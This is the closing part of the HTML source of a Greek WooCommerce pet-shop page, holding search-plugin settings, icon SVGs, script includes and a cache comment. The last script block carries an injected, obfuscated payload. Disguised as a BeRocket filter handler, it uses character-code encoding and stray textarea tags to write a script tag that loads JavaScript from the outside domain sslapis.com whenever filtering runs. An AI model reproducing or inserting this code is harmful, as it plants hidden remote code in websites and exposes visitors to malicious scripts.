var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-22 13:17:36. It took 177 queries executed in 1,402 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->